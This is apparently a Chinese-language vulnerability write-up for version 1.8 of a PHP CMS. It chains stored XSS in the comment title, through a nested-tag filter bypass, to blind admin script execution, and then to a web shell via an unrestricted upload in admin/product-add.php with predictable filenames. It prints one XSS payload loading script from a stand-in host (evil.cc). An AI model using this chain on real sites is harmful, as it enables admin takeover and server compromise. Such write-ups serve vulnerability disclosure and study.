

最新版1.8,首先关注/comment.php:

我们看到了safecheck函数,但是明显只对content进行了调用,于是留言的标题变成了一处xss.

但是30个字符限制确是鸡肋,于是我们关注safecheck函数。

/include/common.func.php

看到这里想必大家都懂了



天啊噜这不是常出现的<scr<script>ipt>绕过吗



于是构造<scr<script>ipt src=http://evil.cc/evil.js></scr<script>ipt>







在数据被取出时并未进行转义操作

/admin/comments.php





于是后台的景象

恶意js被加载

至此便是盲打后台,接下来是getshell





很幸运地找到了一处可以上传东西的地方

接下来看admin/product-add.php

并没有进行类型限制,看到$filename = date("ymdhis");可以直接抓下包,文件名就是ymdhis。

如果嫌麻烦,还可以回到前台,直接得到shell地址



getshell

当然,因为此处未作CSRF限制,所以可以直接XSRF getshell.